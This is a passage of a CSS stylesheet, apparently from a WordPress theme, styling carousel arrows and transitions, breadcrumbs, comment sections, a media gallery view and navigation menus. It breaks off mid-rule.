.blog-carousel-arrows a.classical.left,
.blog-slider-arrows a.classical.left,
.blog-carousel-arrows a.vertical.left,
.blog-slider-arrows a.vertical.left,
.blog-carousel-arrows a.vertical-big.left,
.blog-slider-arrows a.vertical-big.left,
.blog-carousel-arrows a.vertical-small.left,
.blog-slider-arrows a.vertical-small.left,
.blog-carousel-arrows a.slide_3_arr.left,
.blog-slider-arrows a.slide_3_arr.left {
  left: 0;
}
.blog-carousel-arrows a.special-big.right,
.blog-slider-arrows a.special-big.right,
.blog-carousel-arrows a.special.right,
.blog-slider-arrows a.special.right,
.blog-carousel-arrows a.classical.right,
.blog-slider-arrows a.classical.right,
.blog-carousel-arrows a.vertical.right,
.blog-slider-arrows a.vertical.right,
.blog-carousel-arrows a.vertical-big.right,
.blog-slider-arrows a.vertical-big.right,
.blog-carousel-arrows a.vertical-small.right,
.blog-slider-arrows a.vertical-small.right,
.blog-carousel-arrows a.slide_3_arr.right,
.blog-slider-arrows a.slide_3_arr.right {
  right: 0;
}
.blog-carousel-arrows .special-big.left,
.blog-slider-arrows .special-big.left {
  margin-left: 40px;
}
.blog-carousel-arrows .special-big.right,
.blog-slider-arrows .special-big.right {
  margin-right: 40px;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left,
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  padding: 20px;
}
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  right: 15px!important;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left {
  left: 15px!important;
}
.blog-carousel-arrows .special,
.blog-slider-arrows .special {
  top: 35%;
}
.blog-carousel-arrows .slide_3_arr.left,
.blog-slider-arrows .slide_3_arr.left,
.blog-carousel-arrows .slide_3_arr.right,
.blog-slider-arrows .slide_3_arr.right {
  position: absolute;
  top: 0;
  width: 30px;
  height: 50px;
}
.blog-carousel-arrows .slide_3_arr.left span::before,
.blog-slider-arrows .slide_3_arr.left span::before,
.blog-carousel-arrows .slide_3_arr.right span::before,
.blog-slider-arrows .slide_3_arr.right span::before {
  top: 6px;
  position: relative;
  margin-left: 10px;
}
/*vertical*/
.vertical .carousel-inner {
  height: 100%;
}
.carousel.vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
}
.carousel.vertical .active {
  top: 0;
}
.carousel.vertical .next {
  top: 500px;
}
.carousel.vertical .prev {
  top: -500px;
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top: 0;
}
.carousel.vertical .active.left {
  top: -500px;
}
.carousel.vertical .active.right {
  top: 500px;
}
.carousel.vertical .item {
  left: auto;
}
/* carousel fade */
.carousel.fade .item {
  -webkit-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.carousel.fade .active {
  top: 0;
  opacity: 1;
}
.carousel.fade .next {
  top: 0;
  opacity: 0;
}
.carousel.fade .prev {
  top: 0;
  opacity: 0;
}
.carousel.fade .next.left,
.carousel.fade .prev.right {
  top: 0;
  opacity: 1;
}
.carousel.fade .active.left {
  top: 0;
  opacity: 0;
}
.carousel.fade .active.right {
  top: 0;
  opacity: 0;
}
.carousel.fade .item {
  left: auto;
}
.breadcrumbs-wrap {
  padding: 5px 0;
  position: relative;
  z-index: -1;
}
.breadcrumb {
  display: inline-block;
  margin: 0px;
  border-radius: 0px;
  background-color: transparent;
  padding: 7px 0;
}
.breadcrumb a:after {
  font-family: "jaw-icon";
  content: "\e60d";
  margin: 0px 14px;
  font-size: 9px;
}
.breadcrumb a:last-child:after {
  display: none;
}
.without-breadcrumb {
  height: 30px;
}
.without-breadcrumb,
.breadcrumbs-wrap {
  margin: 0 -30px;
  padding: 5px 30px;
}
.breadcrumb a {
  display: inline-block;
}
section#comments {
  margin-bottom: 0;
  padding: 0 15px;
  position: relative;
}
#comments .comments-title .section-wrapper {
  position: relative;
  margin-bottom: -15px;
}
#comments .comment-item-content {
  margin-left: 15px;
}
#comments .meta-comment {
  margin-bottom: 20px;
}
#comments .comment-servise-link {
  margin-bottom: 25px;
  position: relative;
  width: 80px;
}
#comments .comment-servise-link a.comment-reply-link {
  margin-bottom: 5px;
  display: block;
}
#comments .comment-servise-link a.comment-reply-login {
  padding-left: 20px;
  display: block;
  line-height: 1.2;
}
#comments .comment-servise-link a.comment-reply-login i {
  position: absolute;
  left: 0;
}
#comments .comment-servise-link i {
  margin-right: 5px;
}
#comments .author-avatar {
  float: left;
  margin-right: 30px;
}
#comments .comment-author {
  margin-bottom: 10px;
  width: 80px;
  height: 80px;
  overflow: hidden;
}
#comments .comment-author img {
  width: 100%;
  height: auto;
}
#comments .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-item-date {
  float: right;
  padding-right: 15px;
}
#comments .comment-item-date i {
  padding-right: 5px;
}
#comments .commentlist ul.children {
  padding-left: 110px;
  border-top: 1px dashed;
}
#comments .commentlist ul.children li .one-comment-item {
  border-top: 1px dashed;
}
#comments .commentlist ul.children li:first-child > .one-comment-item {
  border-top: none;
}
#comments .comment-content {
  padding-bottom: 25px;
  padding-right: 25px;
  display: table;
}
#comments .comment-content p {
  margin-bottom: 0px;
}
#comments .reply {
  text-align: right;
}
#comments .reply .comment-edit-link:after,
#comments .reply .comment-reply-link:after {
  font-family: "jaw-icon";
  content: "\e00e";
  position: relative;
  top: 4px;
}
#comments .commentlist:after {
  border-bottom: 1px solid;
  content: "";
  display: block;
}
#comments .commentlist li {
  list-style: none;
}
#comments .commentlist li > .one-comment-item {
  border-top: 1px dashed;
  padding-top: 30px;
}
#comments .commentlist li:first-child > .one-comment-item {
  border-top: none;
}
#respond .comment-reply-title small:first-of-type {
  z-index: 1;
  position: relative;
  padding-right: 10px;
}
#respond label {
  font-weight: normal;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
#respond input#submit {
  display: none;
  width: 125px;
  height: 32px;
  text-transform: uppercase;
  border: none;
}
#respond #submit.jw-submit {
  display: block;
  float: right;
}
#respond input,
#respond textarea {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
  margin-bottom: 10px;
  max-width: 100%;
}
#respond input:focus,
#respond textarea:focus {
  outline: 0;
}
#respond textarea {
  min-width: 100%;
  min-height: 148px;
}
#respond p {
  margin-bottom: 12px;
}
#respond .form-submit {
  text-align: right;
  width: 100%;
}
#respond .comment-bottom {
  width: 75%;
  float: right;
}
#respond .comment-top {
  float: left;
  width: 25%;
  padding-right: 30px;
}
/* FB comments */
.fb-comments,
.fb-comments * {
  width: 100% !important;
}
.jw-fb-comments .comments-title {
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.jaw-antispam-ans {
  position: absolute;
}
.jaw-gallery-controls {
  margin-bottom: 50px;
  position: relative;
}
.jaw-gallery-controls .section-header {
  display: none;
}
.jaw-gallery-controls .mashShareIcon {
  float: left;
  padding: 12px 20px 0px;
  cursor: pointer;
}
.jaw-gallery-controls .mashsb-box {
  display: none;
}
.jaw-gallery-controls .mashsb-container.ShowMashShares {
  display: block;
}
.jaw-gallery-controls .mashShareIcon.jaw-icon-share2:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-gallery-controls .mashsb-container {
  position: absolute;
  top: 0;
  left: 35px;
  width: 80%!important;
  padding-left: 20px;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery {
  padding: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container img.jaw-hide-image,
.single-jaw-gallery .jaw-media-gallery .img-list-ind img.jaw-hide-image {
  opacity: 1;
  visibility: visible;
}
.single-jaw-gallery .jaw-media-gallery h1,
.single-jaw-gallery .jaw-media-gallery h3,
.single-jaw-gallery .jaw-media-gallery p,
.single-jaw-gallery .jaw-media-gallery .more-text,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-close-icon {
  margin-bottom: 50px;
}
.single-jaw-gallery .jaw-media-gallery .inner-container img {
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery iframe {
  height: 100%!important;
  border: none!important;
}
.single-jaw-gallery .jaw-media-gallery .gallery-loader {
  position: absolute;
  top: 50%;
  left: 45%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
  margin: 0;
  margin-bottom: 40px;
  margin-right: 100px;
  word-break: break-word;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a {
  text-transform: uppercase;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a i::before {
  position: relative;
  margin-right: 5px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  position: absolute;
  top: 46.5%;
  padding: 12px;
  z-index: 111;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left:hover,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left i::before,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right i::before {
  font-size: 28px;
  position: relative;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left {
  left: 50px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right {
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
  left: 15px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon {
  position: absolute;
  right: 40px;
  top: 0;
  text-transform: uppercase;
  z-index: 50;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon i::before {
  position: relative;
  right: -10px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
  z-index: 111;
  position: absolute;
  top: 0;
  display: table-caption;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area .section-header {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon {
  float: left;
  padding-top: 10px;
  display: -webkit-inline-box;
  display: inline-flex;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
  display: block;
  margin: 0;
  margin-bottom: 10px;
  float: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li a {
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 30px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 .numero {
  margin: 0 20px;
}
.single-jaw-gallery .jaw-media-gallery a.left {
  position: absolute;
  left: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.right {
  position: absolute;
  right: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.left:hover,
.single-jaw-gallery .jaw-media-gallery a.right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description {
  display: none;
  position: absolute;
  bottom: 0;
  margin: 0;
  width: 100%;
  left: 0;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description .jaw-shadow {
  width: 100%;
  display: block;
  display: inline;
  float: left;
  position: relative;
  padding: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description p {
  margin: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left {
  position: absolute;
  top: 0;
  right: 0;
  margin: 5px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc .jaw-gallery-description {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc i.jaw-icon-square-up-right {
  visibility: visible!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-gallery-description,
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-icon-square-up-right {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area {
  margin-top: 50px;
  border-top: 1px solid;
  margin-right: 130px;
  margin-left: 130px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 {
  margin-top: 50px;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper:hover .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind {
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper {
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper iframe {
  max-width: 100%;
  height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border {
  padding: 4px;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item {
  font-size: 4vw;
  height: 100%;
  display: inline-block;
  width: 100%;
  border: 1px solid;
  max-height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item i {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
  border: 4px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper-main-border-item {
  border: 4px solid;
  overflow: hidden;
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind::before {
  display: block;
  padding-top: 100%;
  content: "";
  position: relative;
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  position: absolute;
  top: 0;
  width: 150px;
  max-width: 100%;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border {
  padding: 14px;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item {
  overflow: hidden;
  z-index: 0;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item.simply-image-pic-lst img {
  height: auto!important;
  width: 100%!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper img {
  height: 100%;
  max-width: none;
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .active .item-wrapper .item-wrapper-main-border {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper {
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right {
  visibility: hidden;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: -1px;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-gallery-description {
  display: block;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-showhide-img-desc-0 {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery #jaw-gallery-int-animation-0 {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
  float: none;
  margin: 0 auto;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
  display: block;
  width: auto;
  text-align: center;
  margin: 0 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper {
  display: inline-block;
  margin: 0 auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.embed_link img,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.video_link img {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners {
  padding-left: 35px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners .post_banner {
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners img {
  width: auto;
  max-height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
  border-right: 1px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-post-fixed {
  position: fixed;
  left: 75%;
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner {
  border: none;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-controls-inner,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-image-pagination3,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area {
  margin-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area ul.socialshare-icon {
  padding-left: -1px;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery h3.jaw-gallery-post-title {
  margin-bottom: 20px;
  margin-top: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
  margin-bottom: 100px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  overflow: hidden;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 img:hover {
  cursor: pointer;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-show .share_post {
  margin: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post {
  margin: 0;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post .share_hearline {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon {
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span::before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-anime {
  display: none;
}
.single-jaw-gallery .jaw_scheme a.pp_close::before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-size: 21px;
}
/* MENU STYLES *******************************************
 * Structure:
 * - Main styles for menu
 * - Align of menus
 * - Simple menu
 *   - exeptions - for showing left, right, fullwidth ...
 * - Classical menu
 * - Mobile menu 
*/
/*Default (basic) menu - withou plugin*/
.top-bar .menu-default-container {
  float: left;
  width: 100%;
}
/* Menu witth plugin */
.jw-menu-wrapper {
  float: left;
  width: 100%;
  position: relative;
}
.main-menu {
  position: relative;
  z-index: 0;
}
.main-menu .top-bar-jw {
  width: auto;
  float: none;
  height: 100%;
  overflow: hidden;
}
.main-menu.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.main-menu.jw-fullwidth-boxed {
  padding: 0 30px;
  margin: 0 -30px;
}
.main-menu[class*='jw-fullwidth-on'] {
  margin-left: -5030px !important;
  margin-right: -5030px !important;
}
.mobile-main-menu-bar {
  display: none;
}
#jaw-menu .section-header.box {
  margin: 0 -15px;
}
span.jaw-menu-href-title > a {
  cursor: pointer;
}
/*ALIGN menu */
.jw-menu-align-left.main-menu .menu > .menu-item {
  float: left;
}
.jw-menu-align-center.main-menu .menu > .menu-item {
  float: none;
  display: inline-block;
  min-width: 150px;
  font-size: 16px;
  /* default */
}
.jw-menu-align-center.main-menu .menu {
  font-size: 0;
  text-align: center;
}
.jw-menu-align-justify.main-menu .top-nav.menu {
  display: -moz-flex;
  display: -webkit-box;
  display: flex;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item {
  width: 100%;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item:last-child {
  margin-right: -1px;
}
/* All menus ******************************************************************/
.menu .menu-item {
  list-style: none;
  cursor: pointer;
}
.menu > li > a {
  white-space: normal;
  /*u nekterych menu to přetíkalo */
}
/* Simple menu ****************************************************************/
.jw-menu-style-simple .jw-menu-wrapper {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-submit-message {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-search {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .top-nav.menu {
  padding: 0px;
  text-align: center;
  margin-bottom: 0px;
  float: left;
  width: 100%;
}
.jw-menu-style-simple .top-nav.menu .menu-item {
  list-style: none;
  margin: 0px;
}
.jw-menu-style-simple .top-nav.menu .menu-item.jaw-menu-item-has-widgets .sub-menu {
  display: none !important;
}
.jw-menu-style-simple .top-nav.menu > .menu-item {
  width: 16.6667%;
  border-left: 1px solid;
  /*&.current-menu-item, // odtucneni
        &:hover{
            & > a{
                font-weight: 700;
            }
        }*/
}
.jw-menu-style-simple .top-nav.menu > .menu-item:first-child {
  border-left: none;
}
.jw-menu-style-simple .top-nav.menu > .menu-item.open > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  left: 0;
  top: -9990%;
  width: 100%;
  padding: 0;
  height: 30px;
  z-index: 99;
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
  margin-top: -2px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu:after {
  height: 30px;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  z-index: -1;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item {
  z-index: 1;
  float: left;
  padding: 0 10px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item a {
  line-height: 30px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item > a {
  margin: 0px;
  padding: 0px;
  line-height: 45px;
  height: 45px;
  text-decoration: none;
  display: block;
}
.jaw-menu-col {
  padding: 0;
}
/* SPECITALITY */
.jw-menu-style-simple[class*='jw-fullwidth-on'] {
  border: 1px solid;
  border-left: none;
  border-right: none;
}
.jw-menu-style-simple.jw-fullwidth-off .jaw-menu-col,
.jw-menu-style-simple.jw-fullwidth-boxed .jaw-menu-col {
  border: 1px solid;
}
.jw-menu-style-simple .menu {
  border: none;
}
[class*='jw-fullwidth-on'].jw-menu-style-simple .sub-menu:after {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu {
  float: left;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu .menu-item {
  float: none;
  display: inline-block;
}
/* Colored menu *************************************************************/
.jw-menu-style-colored .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-colored .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-colored .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-colored .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
